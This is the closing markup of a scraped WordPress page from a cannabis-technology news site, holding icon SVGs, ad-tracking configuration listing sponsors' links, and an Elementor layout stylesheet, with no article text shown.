001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg><script>var localize ={"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonce":"304ec122fa","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/cannatechtoday.com\/cultivators-faring-best-during-covid-19-have-this-one-thing-in-common\/","cart_redirectition":false,"cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}}</script><script id="eael-inline-js">jQuery('nav.elementor-nav-menu--main .menu-item-156601 > a, nav.elementor-nav-menu--main .menu-item-156602 > a').attr('target', 'blank');</script><!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize--><script id="canna-tracking">var advads_tracking_ads = {"1":[220595]};var advads_tracking_urls = {"1":"https:\/\/cannatechtoday.com\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":true};var advads_tracking_linkbases = {"1":"https:\/\/cannatechtoday.com\/linkout\/"};var advads_gatracking_uids = {"1":["G-42K5TNFP5Q"]};var advads_gatracking_allads = {"1":{"220595":{"title":"Buyers Guide","target":"https:\/\/cannatechtoday.com\/buyers-guide\/","impression":true,"click":true},"191609":{"title":"Advanced Nutrients - Banner","target":"https:\/\/www.advancednutrients.global\/sb1-waitlist?utm_medium=partner&utm_source=https:\/\/cannatechtoday.com\/&utm_campaign=sb1_launch&utm_content=sb1_print_ad_ctt_newsletterbanner","impression":true,"click":true},"191612":{"title":"Advanced Nutrients - Sidebar","target":"https:\/\/www.advancednutrients.global\/sb1-waitlist?utm_medium=partner&utm_source=https:\/\/cannatechtoday.com\/&utm_campaign=sb1_launch&utm_content=sb1_print_ad_ctt_newsletterbanner","impression":true,"click":true},"191829":{"title":"Oxygen Health Systems - 04\/01\/25","target":"https:\/\/www.oxygenhealthsystems.com\/product-category\/all-chambers","impression":true,"click":true},"191606":{"title":"MJ Unpacked","target":"https:\/\/mjunpacked.com\/?utm_source=Cannabis%26TechToday&utm_medium=BannerAd&utm_campaign=MJUAC25&utm_id=MJUAC25","impression":true,"click":true},"187706":{"title":"Alternative Products Expo \/ Miami","target":"https:\/\/altproexpo.com\/become-an-exhibitor\/?utm_source=partnership&utm_medium=post&utm_campaign=evvnt&utm_content=why%20exhibit","impression":true,"click":true},"186268":{"title":"Growise CPA","target":"https:\/\/www.growisecpas.com\/","impression":true,"click":true},"168230":{"title":"ALT Products Expo - MIAMI - Become a vendor","target":"https:\/\/altproexpo.com\/become-an-exhibitor\/?utm_source=partnership&utm_medium=post&utm_campaign=evvnt&utm_content=why%20exhibit","impression":true,"click":true},"179652":{"title":"Smoketrap","target":"https:\/\/smoketrap.com\/","impression":true,"click":true},"168913":{"title":"O2VAPE 300x250","target":"https:\/\/o2vape.com\/","impression":true,"click":true},"168712":{"title":"Melt To Make Sidebar","target":"https:\/\/melt-to-make.com\/","impression":true,"click":true},"168706":{"title":"XR Pure 55010","target":"https:\/\/xrpure.com\/","impression":true,"click":true},"168707":{"title":"XR Pure 55010 Sidebar","target":"https:\/\/xrpure.com\/","impression":true,"click":true},"168447":{"title":"CRYOCURE Sidebar","target":"https:\/\/cryocure.com\/machines\/contact-us\/?utm_source=C%26TT+9-13&utm_medium=banner&utm_campaign=C%26TT+9-13","impression":true,"click":true},"168444":{"title":"Hoogendorn Sidebar","target":"https:\/\/tccontrols.com\/products\/iivo-compact-plus","impression":true,"click":true},"168436":{"title":"CRYOCURE","target":"https:\/\/cryocure.com\/machines\/contact-us\/?utm_source=C%26TT+9-13&utm_medium=banner&utm_campaign=C%26TT+9-13","impression":true,"click":true},"168432":{"title":"Hawthorne \u2013 GAVITA","target":"https:\/\/gavita.com\/retail\/products\/gavita-pro-line-led\/?utm_source=mailchimp&utm_medium=display&utm_brand=gavita&utm_product=1900_2400&utm_campaign=1900_2400&utm_sbu=durables","impression":true,"click":true},"168429":{"title":"Hoogendorn","target":"https:\/\/tccontrols.com\/products\/iivo-compact-plus","impression":true,"click":true},"168233":{"title":"Gavita-Clone_Bar End of Sep 2024","target":"https:\/\/gavita.com\/retail\/products\/gavita-pro-line-led\/?utm_source=mailchimp&utm_medium=display&utm_brand=gavita&utm_product=1900_2400&utm_campaign=1900_2400&utm_sbu=durables","impression":true,"click":true},"168222":{"title":"High Tek - Banner","target":"https:\/\/www.youtube.com\/playlist?list=PLb6gQialxsdYkD7JRCSF6aiQQPmIAiBcL","impression":true,"click":true},"168218":{"title":"First Citizens Bank \u2013 FCB 300 x 250","target":"https:\/\/www.firstcitizens.com\/commercial\/expertise\/hemp-business?utm_medium=display&utm_source=cantechtoday&utm_campaign=2024canpm&utm_content=bannercantechtoday","impression":true,"click":true},"168216":{"title":"First Citizens Bank \u2013 FCB 728 x90","target":"https:\/\/www.firstcitizens.com\/commercial\/expertise\/hemp-business?utm_medium=display&utm_source=cantechtoday&utm_campaign=2024canpm&utm_content=bannercantechtoday","impression":true,"click":true},"168196":{"title":"Paybotic 300x 250","target":"https:\/\/paybotic.com\/contact\/?utm_source=ipw-basecamp&utm_medium=ipw-basecamp&utm_campaign=bundleandsave&utm_content=bundleandsave-sept24","impression":true,"click":true},"168078":{"title":"Grove Bags","target":"https:\/\/grovebags.com\/","impression":true,"click":true},"167986":{"title":"Green Rebates Sidebar August 2024","target":"https:\/\/greenrebates.com\/","impression":true,"click":true},"167988":{"title":"Green Rebates","target":"https:\/\/greenrebates.com\/","impression":true,"click":true},"167987":{"title":"Proteus 420 010125-123125 (update creative as provided)","target":"https:\/\/www.proteus420.com\/contactus","impression":true,"click":true},"167981":{"title":"Truffly Made","target":"https:\/\/trufflymade.com\/","impression":true,"click":true},"167840":{"title":"O2 Vape","target":"http:\/\/www.o2vape.com\/","impression":true,"click":true},"167476":{"title":"Proteus 420 sidebar","target":"https:\/\/www.proteus420.com\/","impression":true,"click":true},"167297":{"title":"Truffly Made","target":"https:\/\/trufflymade.com\/","impression":true,"click":true},"167290":{"title":"Melt To Make","target":"https:\/\/melt-to-make.com\/","impression":true,"click":true},"167287":{"title":"Truffly Made","target":"https:\/\/trufflymade.com\/","impression":true,"click":true},"166044":{"title":"Cannatech - Under Nav House Ad","target":"https:\/\/cannatechtoday.com\/dmediakits\/","impression":true,"click":true},"164810":{"title":"Heat and Control - Ishida","target":"https:\/\/www.heatandcontrol.com\/solutions\/cannabis?utm_source=CannaTechToday&utm_medium=banner&utm_campaign=728x90_Solutions","impression":true,"click":true}}};var advads_gatracking_anonym = false;var advads_gatracking_transmitpageqs = {};</script>			<script type="text/javascript">
				if ( typeof window.advadsGATracking === 'undefined' ) {
					window.advadsGATracking = {};
				}
								advadsGATracking.postContext = {"postID":15196,"postSlug":"cultivators-faring-best-during-covid-19-have-this-one-thing-in-common","cats":"cultivation"};
							</script>
			
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26679.css?ver=1767030270
body_size: 645
content:
.elementor-26679 .elementor-element.elementor-element-597154d9{margin-top:50px;margin-bottom:0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26679 .elementor-element.elementor-element-4a29d05e > .elementor-widget-container{padding:0px 0px 20px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#E4E4E4;}.elementor-26679 .elementor-element.elementor-element-4a29d05e .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-26679 .elementor-element.elementor-element-76e853c6{border-style:solid;border-width:0px 0px 0px 0px;border-color:#E4E4E4;margin-top:15px;margin-bottom:15px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26679 .elementor-element.elementor-element-56ec1bcd{text-align:center;}.elementor-26679 .elementor-element.elementor-element-56ec1bcd .elementor-heading-title{color:var( --e-global-color-65e8653 );}.elementor-26679 .elementor-element.elementor-element-6553d68d{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-26679 .elementor-element.elementor-element-6553d68d .elementor-widget-container{text-align:center;}.elementor-26679 .elementor-element.elementor-element-6553d68d .elementor-social-icon{background-color:#F0F0F0;--icon-padding:0.9em;border-style:solid;border-width:1px 1px 1px 1px;border-color:#E1E1E1;}.elementor-26679 .elementor-element.elementor-element-6553d68d .elementor-social-icon i{color:#006EB2;}.elementor-26679 .elementor-element.elementor-element-6553d68d .elementor-social-icon svg{fill:#006EB2;}.elementor-26679 .elementor-element.elementor-element-6553d68d .elementor-icon{border-radius:50px 50px 50px 50px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-26679 .elementor-element.elementor-element-f647eca{--divider-border-style:solid;--divider-color:#E4E4E4;--divider-border-width:1px;}.elementor-26679 .elementor-element.elementor-element-f647eca > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-26679 .elementor-element.elementor-element-f647eca .elementor-divider-separator{width:100%;}.elementor-26679 .elementor-element.elementor-element-f647eca .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-26679 .elementor-element.elementor-element-46851c75{border-style:solid;border-width:0px 0px 0px 0px;border-color:#E4E4E4;margin-top:-10px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-26679 .elementor-element.elementor-element-3373a645.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26679 .elementor-element.elementor-element-3373a645.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-26679 .elementor-element.elementor-element-680206c3.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-26679 .elementor-element.elementor-element-680206c3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-26679 .elementor-element.elementor-element-61f0f60e{text-align:right;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}